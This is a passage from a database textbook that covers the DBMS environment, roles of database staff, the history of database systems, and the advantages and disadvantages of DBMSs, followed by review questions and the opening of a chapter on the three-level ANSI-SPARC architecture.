not affected by this change. Thus, a view helps provide the program–data independence we mentioned previously.
The previous discussion is general and the actual level of functionality offered by
a DBMS differs from product to product. For example, a DBMS for a personal
computer may not support concurrent shared access, and may provide only limited security, integrity, and recovery control. However, modern, large multi-user
DBMS products offer all the functions mentioned and much more. Modern systems are extremely complex pieces of software consisting of millions of lines of
code, with documentation comprising many volumes. This complexity is a result
of having to provide software that handles requirements of a more general nature.
Furthermore, the use of DBMSs nowadays requires a system that provides almost
total reliability and 24/7 availability (24 hours a day, 7 days a week), even in the
presence of hardware or software failure. The DBMS is continually evolving and
expanding to cope with new user requirements. For example, some applications
now require the storage of graphic images, video, sound, and so on. To reach this
market, the DBMS must change. It is likely that new functionality will always be
required, so the functionality of the DBMS will never become static. We discuss the
basic functions provided by a DBMS in later chapters.
1.3.4 Components of the DBMS Environment
We can identify five major components in the DBMS environment: hardware, software, data, procedures, and people, as illustrated in Figure 1.8.
Figure 1.8 The DBMS environment.
M01_CONN3067_06_SE_C01.indd 66
10/06/14 4:09 PM
1.3
Database Approach
|
67
Hardware
The DBMS and the applications require hardware to run. The hardware can range
from a single personal computer to a single mainframe or a network of computers. The particular hardware depends on the organization’s requirements and the
DBMS used. Some DBMSs run only on particular hardware or operating systems,
while others run on a wide variety of hardware and operating systems. A DBMS
requires a minimum amount of main memory and disk space to run, but this minimum configuration may not necessarily give acceptable performance. A simplified
hardware configuration for DreamHome is illustrated in Figure 1.9. It consists of
a network of small servers, with a central server located in London running the
backend of the DBMS, that is, the part of the DBMS that manages and controls
access to the database. It also shows several computers at various locations running
the frontend of the DBMS, that is, the part of the DBMS that interfaces with the
user. This is called a client–server architecture: the backend is the server and the
frontends are the clients. We discuss this type of architecture in Section 3.1.
Figure 1.9 DreamHome hardware configuration.
M01_CONN3067_06_SE_C01.indd 67
10/06/14 4:09 PM
68
|
Chapter 1 Introduction to Databases
Software
The software component comprises the DBMS software itself and the application
programs, together with the operating system, including network software if the
DBMS is being used over a network. Typically, application programs are written
in a third-generation programming language (3GL), such as C, C++, C#, Java,
Visual Basic, COBOL, Fortran, Ada, or Pascal, or a fourth-generation language
(4GL), such as SQL, embedded in a third-generation language. The target DBMS
may have its own fourth-generation tools that allow rapid development of applications through the provision of nonprocedural query languages, reports generators, forms generators, graphics generators, and application generators. The use
of fourth-generation tools can improve productivity significantly and produce
programs that are easier to maintain. We discuss fourth-generation tools in
Section 2.2.3.
Data
Perhaps the most important component of the DBMS environment—certainly from
the end-users’ point of view—is the data. In Figure 1.8, we observe that the data
acts as a bridge between the machine components and the human components.
The database contains both the operational data and the metadata, the “data about
data.” The structure of the database is called the schema. In Figure 1.7, the schema
consists of four files, or tables, namely: PropertyForRent, PrivateOwner, Client, and
Lease. The PropertyForRent table has eight fields, or attributes, namely: propertyNo,
street, city, zipCode, type (the property type), rooms (the number of rooms), rent (the
monthly rent), and ownerNo. The ownerNo attribute models the relationship between
PropertyForRent and PrivateOwner: that is, an owner Owns a property for rent, as
depicted in the ER diagram of Figure 1.6. For example, in Figure 1.2 we observe
that owner CO46, Joe Keogh, owns property PA14.
The data also incorporates the system catalog, which we discuss in detail in
Section 2.4.
Procedures
Procedures refer to the instructions and rules that govern the design and use of the
database. The users of the system and the staff who manage the database require
documented procedures on how to use or run the system. These may consist of
instructions on how to:
• Log on to the DBMS.
• Use a particular DBMS facility or application program.
• Start and stop the DBMS.
• Make backup copies of the database.
• Handle hardware or software failures. This may include procedures on how to
identify the failed component, how to fix the failed component (for example,
telephone the appropriate hardware engineer), and, following the repair of the
fault, how to recover the database.
• Change the structure of a table, reorganize the database across multiple disks,
improve performance, or archive data to secondary storage.
M01_CONN3067_06_SE_C01.indd 68
10/06/14 4:09 PM
1.4
Roles in the Database Environment
|
69
People
The final component is the people involved with the system. We discuss this component in Section 1.4.
1.3.5 Database Design: The Paradigm Shift
Until now, we have taken it for granted that there is a structure to the data in the
database. For example, we have identified four tables in Figure 1.7: PropertyForRent,
PrivateOwner, Client, and Lease. But how did we get this structure? The answer is
quite simple: the structure of the database is determined during database design.
However, carrying out database design can be extremely complex. To produce a
system that will satisfy the organization’s information needs requires a different
approach from that of file-based systems, where the work was driven by the application needs of individual departments. For the database approach to succeed, the
organization now has to think of the data first and the application second. This
change in approach is sometimes referred to as a paradigm shift. For the system
to be acceptable to the end-users, the database design activity is crucial. A poorly
designed database will generate errors that may lead to bad decisions, which may
have serious repercussions for the organization. On the other hand, a well-designed
database produces a system that provides the correct information for the decisionmaking process to succeed in an efficient way.
The objective of this book is to help effect this paradigm shift. We devote several
chapters to the presentation of a complete methodology for database design (see
Chapters 16–19). It is presented as a series of simple-to-follow steps, with guidelines
provided throughout. For example, in the ER diagram of Figure 1.6, we have identified six entities, seven relationships, and six attributes. We provide guidelines to
help identify the entities, attributes, and relationships that have to be represented
in the database.
Unfortunately, database design methodologies are not very popular. Many organizations and individual designers rely very little on methodologies for conducting
the design of databases, and this is commonly considered a major cause of failure in
the development of database systems. Owing to the lack of structured approaches to
database design, the time or resources required for a database project are typically
underestimated, the databases developed are inadequate or inefficient in meeting
the demands of applications, documentation is limited, and maintenance is difficult.
1.4
Roles in the Database Environment
In this section, we examine what we listed in the previous section as the fifth component of the DBMS environment: the people. We can identify four distinct types of
people who participate in the DBMS environment: data and database administrators, database designers, application developers, and end-users.
1.4.1 Data and Database Administrators
The database and the DBMS are corporate resources that must be managed
like any other resource. Data and database administration are the roles generally associated with the management and control of a DBMS and its data. The
M01_CONN3067_06_SE_C01.indd 69
10/06/14 4:09 PM
70
|
Chapter 1 Introduction to Databases
Data Administrator (DA) is responsible for the management of the data resource,
including database planning; development and maintenance of standards, policies
and procedures; and conceptual/logical database design. The DA consults with and
advises senior managers, ensuring that the direction of database development will
ultimately support corporate objectives.
The Database Administrator (DBA) is responsible for the physical realization of
the database, including physical database design and implementation, security and
integrity control, maintenance of the operational system, and ensuring satisfactory
performance of the applications for users. The role of the DBA is more technically
oriented than the role of the DA, requiring detailed knowledge of the target DBMS
and the system environment. In some organizations there is no distinction between
these two roles; in others, the importance of the corporate resources is reflected in
the allocation of teams of staff dedicated to each of these roles. We discuss data and
database administration in more detail in Section 20.15.
1.4.2 Database Designers
In large database design projects, we can distinguish between two types of
designer: logical database designers and physical database designers. The logical
database designer is concerned with identifying the data (that is, the entities and
attributes), the relationships between the data, and the constraints on the data that
is to be stored in the database. The logical database designer must have a thorough and complete understanding of the organization’s data and any constraints
on this data (the constraints are sometimes called business rules). These constraints describe the main characteristics of the data as viewed by the organization.
Examples of constraints for DreamHome are:
• a member of staff cannot manage more than 100 properties for rent or sale at the
same time;
• a member of staff cannot handle the sale or rent of his or her own property;
• a solicitor cannot act for both the buyer and seller of a property.
To be effective, the logical database designer must involve all prospective database
users in the development of the data model, and this involvement should begin as
early in the process as possible. In this book, we split the work of the logical database designer into two stages:
• conceptual database design, which is independent of implementation details,
such as the target DBMS, application programs, programming languages, or any
other physical considerations;
• logical database design, which targets a specific data model, such as relational,
network, hierarchical, or object-oriented.
The physical database designer decides how the logical database design is to be
physically realized. This involves:
• mapping the logical database design into a set of tables and integrity constraints;
• selecting specific storage structures and access methods for the data to achieve
good performance;
• designing any security measures required on the data.
M01_CONN3067_06_SE_C01.indd 70
10/06/14 4:09 PM
1.5
History of Database Management Systems
|
71
Many parts of physical database design are highly dependent on the target DBMS,
and there may be more than one way of implementing a mechanism. Consequently,
the physical database designer must be fully aware of the functionality of the target
DBMS and must understand the advantages and disadvantages of each alternative
implementation. The physical database designer must be capable of selecting a suitable storage strategy that takes account of usage. Whereas conceptual and logical
database design are concerned with the what, physical database design is concerned
with the how. It requires different skills, which are often found in different people.
We present a methodology for conceptual database design in Chapter 16, for logical database design in Chapter 17, and for physical database design in Chapters
18 and 19.
1.4.3 Application Developers
Once the database has been implemented, the application programs that provide
the required functionality for the end-users must be implemented. This is the
responsibility of the application developers. Typically, the application developers
work from a specification produced by systems analysts. Each program contains
statements that request the DBMS to perform some operation on the database,
which includes retrieving data, inserting, updating, and deleting data. The programs may be written in a third-generation or fourth-generation programming
language, as discussed previously.
1.4.4 End-Users
The end-users are the “clients” of the database, which has been designed and
implemented and is being maintained to serve their information needs. End-users
can be classified according to the way they use the system:
• Naïve users are typically unaware of the DBMS. They access the database through
specially written application programs that attempt to make the operations as
simple as possible. They invoke database operations by entering simple commands or choosing options from a menu. This means that they do not need to
know anything about the database or the DBMS. For example, the checkout
assistant at the local supermarket uses a bar code reader to find out the price of
the item. However, there is an application program present that reads the bar
code, looks up the price of the item in the database, reduces the database field
containing the number of such items in stock, and displays the price on the till.
• Sophisticated users. At the other end of the spectrum, the sophisticated end-user
is familiar with the structure of the database and the facilities offered by the
DBMS. Sophisticated end-users may use a high-level query language such as SQL
to perform the required operations. Some sophisticated end-users may even write
application programs for their own use.
1.5
History of Database Management Systems
We have already seen that the predecessor to the DBMS was the file-based system. However, there was never a time when the database approach began and
the file-based system ceased. In fact, the file-based system still exists in specific
areas. It has been suggested that the DBMS has its roots in the 1960s Apollo
M01_CONN3067_06_SE_C01.indd 71
10/06/14 4:09 PM
72
|
Chapter 1 Introduction to Databases
moon-landing project, which was initiated in response to President Kennedy’s
objective of landing a man on the moon by the end of that decade. At that time,
there was no system available that would be able to handle and manage the vast
amounts of information that the project would generate.
As a result, North American Aviation (NAA, now Rockwell International),
the prime contractor for the project, developed software known as GUAM (for
Generalized Update Access Method). GUAM was based on the concept that smaller
components come together as parts of larger components, and so on, until the
final product is assembled. This structure, which conforms to an upside-down tree,
is also known as a hierarchical structure. In the mid-1960s, IBM joined NAA to
develop GUAM into what is now known as IMS (for Information Management
System). The reason that IBM restricted IMS to the management of hierarchies of
records was to allow the use of serial storage devices; most notably magnetic tape,
which was a market requirement at that time. This restriction was subsequently
dropped. Although one of the earliest commercial DBMSs, IMS is still the main
hierarchical DBMS used by most large mainframe installations.
In the mid-1960s, another significant development was the emergence of IDS (or
Integrated Data Store) from General Electric. This work was headed by one of the
early pioneers of database systems, Charles Bachmann. This development led to a
new type of database system known as the network DBMS, which had a profound
effect on the information systems of that generation. The network database was
developed partly to address the need to represent more complex data relationships
than could be modeled with hierarchical structures, and partly to impose a database standard. To help establish such standards, the Conference on Data Systems
Languages (CODASYL), comprising representatives of the U.S. government and
the world of business and commerce, formed a List Processing Task Force in 1965,
subsequently renamed the Data Base Task Group (DBTG) in 1967. The terms of
reference for the DBTG were to define standard specifications for an environment
that would allow database creation and data manipulation. A draft report was issued
in 1969, and the first definitive report was issued in 1971. The DBTG proposal
identified three components:
• the network schema—the logical organization of the entire database as seen by
the DBA—which includes a definition of the database name, the type of each
record, and the components of each record type;
• the subschema—the part of the database as seen by the user or application program;
• a data management language to define the data characteristics and the data
structure, and to manipulate the data.
For standardization, the DBTG specified three distinct languages:
• a schema DDL, which enables the DBA to define the schema;
• a subschema DDL, which allows the application programs to define the parts of
the database they require;
• a DML, to manipulate the data.
Although the report was not formally adopted by the American National Standards
Institute (ANSI), a number of systems were subsequently developed following the DBTG
proposal. These systems are now known as CODASYL or DBTG systems. The
CODASYL and hierarchical approaches represented the first generation of DBMSs.
M01_CONN3067_06_SE_C01.indd 72
10/06/14 4:09 PM
1.5
History of Database Management Systems
|
73
We look more closely at these systems on the Web site for this book (see the Preface
for the URL). However, these two models have some fundamental disadvantages:
• complex programs have to be written to answer even simple queries based on
navigational record-oriented access;
• there is minimal data independence;
• there is no widely accepted theoretical foundation.
In 1970, E. F. Codd of the IBM Research Laboratory produced his highly influential paper on the relational data model (“A relational model of data for large
shared data banks,” Codd, 1970). This paper was very timely and addressed the
disadvantages of the former approaches. Many experimental relational DBMSs
were implemented thereafter, with the first commercial products appearing in the
late 1970s and early 1980s. Of particular note is the System R project at IBM’s San
José Research Laboratory in California, which was developed during the late 1970s
(Astrahan et al., 1976). This project was designed to prove the practicality of the
relational model by providing an implementation of its data structures and operations, and led to two major developments:
• the development of a structured query language called SQL, which has since
become the standard language for relational DBMSs;
• the production of various commercial relational DBMS products during the 1980s,
for example DB2 and SQL/DS from IBM and Oracle from Oracle Corporation.
Now there are several hundred relational DBMSs for both mainframe and PC environments, though many are stretching the definition of the relational model. Other
examples of multi-user relational DBMSs are MySQL from Oracle Corporation,
Ingres from Actian Corporation, SQL Server from Microsoft, and Informix from
IBM. Examples of PC-based relational DBMSs are Office Access and Visual FoxPro
from Microsoft, Interbase from Embarcadero Technologies, and R:Base from
R:Base Technologies. Relational DBMSs are referred to as second-generation
DBMSs. We discuss the relational data model in Chapter 4.
The relational model is not without its failings; in particular, its limited modeling
capabilities. There has been much research since then attempting to address this
problem. In 1976, Chen presented the Entity–Relationship model, which is now a
widely accepted technique for database design and the basis for the methodology
presented in Chapters 16 and 17 of this book. In 1979, Codd himself attempted to
address some of the failings in his original work with an extended version of the
relational model called RM/T (1979) and subsequently RM/V2 (1990). The attempts
to provide a data model that represents the “real world” more closely have been
loosely classified as semantic data modeling.
In response to the increasing complexity of database applications, two “new”
systems have emerged: the object-oriented DBMS (OODBMS) and the objectrelational DBMS (ORDBMS). However, unlike previous models, the actual composition of these models is not clear. This evolution represents third-generation
DBMSs, which we discuss in Chapters 9 and 27–28.
The 1990s also saw the rise of the Internet, the three-tier client-server architecture, and the demand to allow corporate databases to be integrated with Web
applications. The late 1990s saw the development of XML (eXtensible Markup
Language), which has had a profound effect on many aspects of IT, including
M01_CONN3067_06_SE_C01.indd 73
10/06/14 4:09 PM
74
|
Chapter 1 Introduction to Databases
database integration, graphical interfaces, embedded systems, distributed systems,
and database systems. We will discuss Web–database integration and XML in
Chapters 29–30.
Specialized DBMSs have also been created, such as data warehouses, which can
store data drawn from several data sources, possibly maintained by different operating units of an organization. Such systems provide comprehensive data analysis
facilities to allow strategic decisions to be made based on, for example, historical trends. All the major DBMS vendors provide data warehousing solutions. We
discuss data warehouses in Chapters 31–32. Another example is the enterprise
resource planning (ERP) system, an application layer built on top of a DBMS that
integrates all the business functions of an organization, such as manufacturing,
sales, finance, marketing, shipping, invoicing, and human resources. Popular ERP
systems are SAP R/3 from SAP and PeopleSoft from Oracle. Figure 1.10 provides a
summary of historical development of database systems.
TIMEFRAME
DEVELOPMENT
COMMENTS
1960s (onwards)
File-based systems
Precursor to the database system. Decentralized approach: each
department stored and controlled its own data.
Mid-1960s
Hierarchical and
network data
models
Represents first-generation DBMSs. Main hierarchical system is IMS
from IBM and the main network system is IDMS/R from Computer
Associates. Lacked data independence and required complex
programs to be developed to process the data.
1970
Relational model
proposed
Publication of E. F. Codd’s seminal paper “A relational model of
data for large shared data banks,” which addresses the weaknesses
of first-generation systems.
1970s
Prototype RDBMSs
developed
During this period, two main prototypes emerged: the Ingres
project at the University of California at Berkeley (started in 1970)
and the System R project at IBM’s San José Research Laboratory in
California (started in 1974), which led to the development of SQL.
1976
ER model proposed
Publication of Chen’s paper “The Entity-Relationship model—
Toward a unified view of data.” ER modeling becomes a significant
component in methodologies for database design.
1979
Commercial
RDBMSs appear
Commercial RDBMSs like Oracle, Ingres, and DB2 appear. These
represent the second generation of DBMSs.
1987
ISO SQL standard
SQL is standardized by the ISO (International Standards Organization).
There are subsequent releases of the standard in 1989, 1992 (SQL2),
1999 (SQL:1999), 2003 (SQL:2003), 2008 (SQL:2008), and
2011 (SQL:2011).
1990s
OODBMS and
ORDBMSs appear
This period initially sees the emergence of OODBMSs and later
ORDBMSs (Oracle 8, with object features released in 1997).
1990s
Data warehousing
systems appear
This period also see releases from the major DBMS vendors of
data warehousing systems and thereafter data mining products.
Mid-1990s
Web–database
integration
The first Internet database applications appear. DBMS vendors and
third-party vendors recognize the significance of the Internet and
support web–database integration.
1998
XML
XML 1.0 ratified by the W3C. XML becomes integrated with
DBMS products and native XML databases are developed.
Figure 1.10 Historical development of database systems.
M01_CONN3067_06_SE_C01.indd 74
10/06/14 4:09 PM
1.6
Advantages and Disadvantages of DBMSs
|
75
1.6 Advantages and Disadvantages of DBMSs
The database management system has promising potential advantages.
Unfortunately, there are also disadvantages. In this section, we examine these
advantages and disadvantages.
Advantages
The advantages of database management systems are listed in Table 1.2.
Control of data redundancy As we discussed in Section 1.2, traditional file-based
systems waste space by storing the same information in more than one file. For
example, in Figure 1.5, we stored similar data for properties for rent and clients
in both the Sales and Contracts Departments. In contrast, the database approach
attempts to eliminate the redundancy by integrating the files so that multiple
copies of the same data are not stored. However, the database approach does not
eliminate redundancy entirely, but controls the amount of redundancy inherent in
the database. Sometimes it is necessary to duplicate key data items to model relationships; at other times, it is desirable to duplicate some data items to improve
performance. The reasons for controlled duplication will become clearer as you
read the next few chapters.
Data consistency By eliminating or controlling redundancy, we reduce the risk of
inconsistencies occurring. If a data item is stored only once in the database, any update to
its value has to be performed only once and the new value is available immediately
to all users. If a data item is stored more than once and the system is aware of this,
the system can ensure that all copies of the item are kept consistent. Unfortunately,
many of today’s DBMSs do not automatically ensure this type of consistency.
More information from the same amount of data With the integration of the
operational data, it may be possible for the organization to derive additional
information from the same data. For example, in the file-based system illustrated
in Figure 1.5, the Contracts Department does not know who owns a leased property. Similarly, the Sales Department has no knowledge of lease details. When we
Table 1.2 Advantages of DBMSs.
Control of data redundancy
Economy of scale
Data consistency
Balance of conflicting requirements
More information from the same
amount of data
Improved data accessibility and responsiveness
Sharing of data
Increased productivity
Improved data integrity
Improved maintenance through data independence
Improved security
Increased concurrency
Enforcement of standards
Improved backup and recovery services
M01_CONN3067_06_SE_C01.indd 75
10/06/14 4:09 PM
76
|
Chapter 1 Introduction to Databases
integrate these files, the Contracts Department has access to owner details and the
Sales Department has access to lease details. We may now be able to derive more
information from the same amount of data.
Sharing of data Typically, files are owned by the people or departments that use
them. On the other hand, the database belongs to the entire organization and can
be shared by all authorized users. In this way, more users share more of the data.
Furthermore, new applications can build on the existing data in the database and
add only data that is not currently stored, rather than having to define all data
requirements again. The new applications can also rely on the functions provided
by the DBMS, such as data definition and manipulation, and concurrency and
recovery control, rather than having to provide these functions themselves.
Improved data integrity Database integrity refers to the validity and consistency
of stored data. Integrity is usually expressed in terms of constraints, which are consistency rules that the database is not permitted to violate. Constraints may apply to
data items within a single record or to relationships between records. For example,
an integrity constraint could state that a member of staff’s salary cannot be greater
than $40,000 or that the branch number contained in a staff record, representing
the branch where the member of staff works, must correspond to an existing branch
office. Again, integration allows the DBA to define integrity constraints, and the
DBMS to enforce them.
Improved security Database security is the protection of the database from unauthorized users. Without suitable security measures, integration makes the data more
vulnerable than file-based systems. However, integration allows the DBA to define
database security, and the DBMS to enforce it. This security may take the form of
user names and passwords to identify people authorized to use the database. The
access that an authorized user is allowed on the data may be restricted by the operation type (retrieval, insert, update, delete). For example, the DBA has access to all
the data in the database; a branch manager may have access to all data that relates
to his or her branch office; and a sales assistant may have access to all data relating
to properties but no access to sensitive data such as staff salary details.
Enforcement of standards Again, integration allows the DBA to define and
the DBMS to enforce the necessary standards. These may include departmental,
organizational, national, or international standards for such things as data formats
to facilitate exchange of data between systems, naming conventions, documentation
standards, update procedures, and access rules.
Economy of scale Combining all the organization’s operational data into one
database and creating a set of applications that work on this one source of data can
result in cost savings. In this case, the budget that would normally be allocated to
each department for the development and maintenance of its file-based system can
be combined, possibly resulting in a lower total cost, leading to an economy of scale.
The combined budget can be used to buy a system configuration that is more suited
to the organization’s needs. This may consist of one large, powerful computer or a
network of smaller computers.
M01_CONN3067_06_SE_C01.indd 76
10/06/14 4:09 PM
1.6
Advantages and Disadvantages of DBMSs
|
77
Balance of conflicting requirements Each user or department has needs that
may be in conflict with the needs of other users. Because the database is under the
control of the DBA, the DBA can make decisions about the design and operational
use of the database that provide the best use of resources for the organization as
a whole. These decisions will provide optimal performance for important applications, possibly at the expense of less-critical ones.
Improved data accessibility and responsiveness Again, as a result of integration, data that crosses departmental boundaries is directly accessible to the endusers. This provides a system with potentially much more functionality that can, for
example, be used to provide better services to the end-user or the organization’s
clients. Many DBMSs provide query languages or report writers that allow users to
ask ad hoc questions and to obtain the required information almost immediately at
their terminal, without requiring a programmer to write some software to extract
this information from the database. For example, a branch manager could list all
flats with a monthly rent greater than £400 by entering the following SQL command at a terminal:
SELECT *
FROM PropertyForRent
WHERE type 5 ‘Flat’ AND rent . 400;
Increased productivity As mentioned previously, the DBMS provides many of
the standard functions that the programmer would normally have to write in a filebased application. At a basic level, the DBMS provides all the low-level file-handling
routines that are typical in application programs. The provision of these functions
allows the programmer to concentrate on the specific functionality required by the
users without having to worry about low-level implementation details. Many DBMSs
also provide a fourth-generation environment, consisting of tools to simplify the
development of database applications. This results in increased programmer productivity and reduced development time (with associated cost savings).
Improved maintenance through data independence In file-based systems, the
descriptions of the data and the logic for accessing the data are built into each
application program, making the programs dependent on the data. A change to
the structure of the data—such as making an address 41 characters instead of 40
characters, or a change to the way the data is stored on disk—can require substantial alterations to the programs that are affected by the change. In contrast,
a DBMS separates the data descriptions from the applications, thereby making
applications immune to changes in the data descriptions. This is known as data
independence and is discussed further in Section 2.1.5. The provision of data
independence simplifies database application maintenance.
Increased concurrency In some file-based systems, if two or more users are
allowed to access the same file simultaneously, it is possible that the accesses will
interfere with each other, resulting in loss of information or even loss of integrity.
Many DBMSs manage concurrent database access and ensure that such problems
cannot occur. We discuss concurrency control in Chapter 22.
M01_CONN3067_06_SE_C01.indd 77
10/06/14 4:09 PM
78
|
Chapter 1 Introduction to Databases
Improved backup and recovery services Many file-based systems place the
responsibility on the user to provide measures to protect the data from failures
to the computer system or application program. This may involve performing
a nightly backup of the data. In the event of a failure during the next day, the
backup is restored and the work that has taken place since this backup is lost and
has to be re-entered. In contrast, modern DBMSs provide facilities to minimize the
amount of processing that is lost following a failure. We discuss database recovery
in Section 22.3.
Disadvantages
The disadvantages of the database approach are summarized in Table 1.3.
Complexity The provision of the functionality that we expect of a good DBMS
makes the DBMS an extremely complex piece of software. Database designers and
developers, data and database administrators, and end-users must understand this
functionality to take full advantage of it. Failure to understand the system can lead
to bad design decisions, which can have serious consequences for an organization.
Size The complexity and breadth of functionality makes the DBMS an extremely
large piece of software, occupying many megabytes of disk space and requiring
substantial amounts of memory to run efficiently.
Cost of DBMSs The cost of DBMSs varies significantly, depending on the environment and functionality provided. For example, a single-user DBMS for a personal computer may only cost $100. However, a large mainframe multi-user DBMS
servicing hundreds of users can be extremely expensive, perhaps $100,000 or even
$1,000,000. There is also the recurrent annual maintenance cost, which is typically
a percentage of the list price.
Additional hardware costs The disk storage requirements for the DBMS and the
database may necessitate the purchase of additional storage space. Furthermore,
to achieve the required performance, it may be necessary to purchase a larger
machine, perhaps even a machine dedicated to running the DBMS. The procurement of additional hardware results in further expenditure.
Table 1.3 Disadvantages of DBMSs.
Complexity
Size
Cost of DBMSs
Additional hardware costs
Cost of conversion
Performance
Greater impact of a failure
M01_CONN3067_06_SE_C01.indd 78
10/06/14 4:09 PM
Chapter Summary
|
79
Cost of conversion In some situations, the cost of the DBMS and extra hardware
may be relatively small compared with the cost of converting existing applications
to run on the new DBMS and hardware. This cost also includes the cost of training
staff to use these new systems, and possibly the employment of specialist staff to
help with the conversion and running of the systems. This cost is one of the main
reasons why some organizations feel tied to their current systems and cannot switch
to more modern database technology. The term legacy system is sometimes used
to refer to an older, and usually inferior, system.
Performance Typically, a file-based system is written for a specific application,
such as invoicing. As a result, performance is generally very good. However, the
DBMS is written to be more general, to cater for many applications rather than just
one. The result is that some applications may not run as fast as they used to.
Greater impact of a failure The centralization of resources increases the vulnerability of the system. Because all users and applications rely on the availability of the
DBMS, the failure of certain components can bring operations to a halt.
Chapter Summary
• The Database Management System (DBMS) is now the underlying framework of the information system
and has fundamentally changed the way in which many organizations operate. The database system remains a
very active research area and many significant problems remain.
• The predecessor to the DBMS was the file-based system, which is a collection of application programs that
perform services for the end-users, usually the production of reports. Each program defines and manages its own
data. Although the file-based system was a great improvement over the manual filing system, it still has significant
problems, mainly the amount of data redundancy present and program—data dependence.
• The database approach emerged to resolve the problems with the file-based approach. A database is a shared
collection of logically related data and a description of this data, designed to meet the information needs of an
organization. A DBMS is a software system that enables users to define, create, maintain, and control access
to the database. An application program is a computer program that interacts with the database by issuing
an appropriate request (typically a SQL statement) to the DBMS. The more inclusive term database system
is used to define a collection of application programs that interact with the database along with the DBMS and
database itself.
• All access to the database is through the DBMS. The DBMS provides a Data Definition Language (DDL),
which allows users to define the database, and a Data Manipulation Language (DML), which allows users
to insert, update, delete, and retrieve data from the database.
• The DBMS provides controlled access to the database. It provides security, integrity, concurrency and recovery
control, and a user-accessible catalog. It also provides a view mechanism to simplify the data that users have to
deal with.
• The DBMS environment consists of hardware (the computer), software (the DBMS, operating system, and appli-
cations programs), data, procedures, and people. The people include data and database administrators, database
designers, application developers, and end-users.
• The roots of the DBMS lie in file-based systems. The hierarchical and CODASYL systems represent the first
generation of DBMSs. The hierarchical model is typified by IMS (Information Management System) and the
M01_CONN3067_06_SE_C01.indd 79
10/06/14 4:09 PM
80
|
Chapter 1 Introduction to Databases
network or CODASYL model by IDS (Integrated Data Store), both developed in the mid-1960s. The
relational model, proposed by E. F. Codd in 1970, represents the second generation of DBMSs. It has had a
fundamental effect on the DBMS community and there are now over one hundred relational DBMSs. The third
generation of DBMSs are represented by the Object-Relational DBMS and the Object-Oriented DBMS.
• Some advantages of the database approach include control of data redundancy, data consistency, sharing of
data, and improved security and integrity. Some disadvantages include complexity, cost, reduced performance,
and higher impact of a failure.
Review Questions
1.1 List four government sectors in your country that use database systems..
1.2 Discuss each of the following terms:
(a) data
(b) database
(c) database management system
(d) database application program
(e) data independence
(f) security
(g) integrity
(h) views
1.3 Describe the role of database management systems (DBMS) in the database approach. Discuss why knowledge of
DBMS is important for database administrators.
1.4 Describe the main characteristics of the database approach and contrast it with the file-based approach.
1.5 Describe the five components of the DBMS environment and discuss how they relate to each other.
1.6 Discuss the roles of the following personnel in the database environment:
(a) data administrator
(b) database administrator
(c) logical database designer
(d) physical database designer
(e) application developer
(f) end-users
1.7 Discuss the three generations of DBMSs.
1.8 Why are views an important aspect of database management systems?
Exercises
1.9 Interview some users of database systems. Which DBMS features do they find most useful and why? Which DBMS
facilities do they find least useful and why? What do these users perceive to be the advantages and
disadvantages of the DBMS?
1.10 A database approach addresses several of the problems and challenges associated with the traditional file-based
approach. Using a DBMS to control how data is shared with different applications and users, through applications
such as views, has a number of advantages. However, the implementation of a database approach has its own
M01_CONN3067_06_SE_C01.indd 80
10/06/14 4:09 PM
Exercises
|
81
challenges, such as expense. Discuss the various costs associated with the implementation of a
database approach.
1.11 Study the DreamHome case study presented in Section 11.4 and Appendix A.
(a) In what ways would a DBMS help this organization?
(b) What do you think are the main objects that need to be represented in the database?
(c) What relationships do you think exist between these main objects?
(d) For each of the objects, what details do you think need to be stored in the database?
(e) What queries do you think are required?
1.12 Study the Wellmeadows Hospital case study presented in Appendix B.3.
(a) In what ways would a DBMS help this organization?
(b) What do you think are the main objects that need to be represented in the database?
(c) What relationships do you think exist between these main objects?
(d) For each of the objects, what details do you think need to be stored in the database?
(e) What queries do you think are required?
1.13 Discuss what you consider to be the three most important advantages for the use of a DBMS for a company
like DreamHome and provide a justification for your selection. Discuss what you consider to be the three most
important disadvantages for the use of a DBMS for a company like DreamHome and provide a justification for your
selection.
1.14 Organizations have a vital need for quality information. Discuss how the following database roles relate to each
other.
(a) Data Administrator
(b) Database Administrator
(c) Database Designer
(d) Application Developer
(e) End-Users
M01_CONN3067_06_SE_C01.indd 81
10/06/14 4:09 PM
M01_CONN3067_06_SE_C01.indd 82
10/06/14 4:09 PM
Chapter
2
Database Environment
Chapter Objectives
In this chapter you will learn:
• The purpose and origin of the three-level database architecture.
• The contents of the external, conceptual, and internal levels.
• The purpose of the external/conceptual and the conceptual/internal mappings.
• The meaning of logical and physical data independence.
• The distinction between a Data Definition Language (DDL) and a Data Manipulation
Language (DML).
• A classification of data models.
• The purpose and importance of conceptual modeling.
• The typical functions and services that a DBMS should provide.
• The function and importance of the system catalog.
A major aim of a database system is to provide users with an abstract view of data,
hiding certain details of how data is stored and manipulated. Therefore, the starting point for the design of a database must be an abstract and general description
of the information requirements of the organization that is to be represented in the
database. In this chapter, and throughout this book, we use the term “organization”
loosely to mean the whole organization or part of the organization. For example,
in the DreamHome case study, we may be interested in modeling:
• the “real-world” entities Staff, PropertyforRent, PrivateOwner, and Client;
• attributes describing properties or qualities of each entity (for example, each
Staff entry has a name, position, and salary);
• relationships between these entities (for example, Staff Manages PropertyforRent).
Furthermore, because a database is a shared resource, each user may require a different view of the data held in the database. To satisfy these needs, the architecture
of most commercial DBMSs available today is based to some extent on the so-called
ANSI-SPARC architecture. In this chapter, we discuss various architectural and
functional characteristics of DBMSs.
83
M02_CONN3067_06_SE_C02.indd 83
06/06/14 4:41 PM
84
|
Chapter 2 Database Environment
Structure of this Chapter
In Section 2.1, we examine the three-level
ANSI-SPARC architecture and its associated benefits. In Section 2.2, we consider
the types of language that are used by DBMSs, and in Section 2.3, we introduce
the concepts of data models and conceptual modeling, which we expand on in
later parts of the book. In Section 2.4, we discuss the functions that we would
expect a DBMS to provide. The examples in this chapter are drawn from the
DreamHome case study, which we discuss more fully in Section 11.4 and
Appendix A.
Much of the material in this chapter provides important background information on DBMSs. However, the reader who is new to the area of database
systems may find some of the material difficult to comprehend fully on first
reading. Do not be too concerned about this, but be prepared to revisit parts of
this chapter at a later date when you have read subsequent chapters of the book.
2.1
The Three-Level ANSI-SPARC Architecture
An early proposal for a standard terminology and general architecture for database
systems was produced in 1971 by the DBTG appointed by CODASYL in 1971.
The DBTG recognized the need for a two-level approach with a system view called
the schema and user views called subschemas. The American National Standards
Institute (ANSI) Standards Planning and Requirements Committee (SPARC),
or ANSI/X3/SPARC, produced a similar terminology and architecture in 1975
(ANSI, 1975). The ANSI-SPARC architecture recognized the need for a three-level
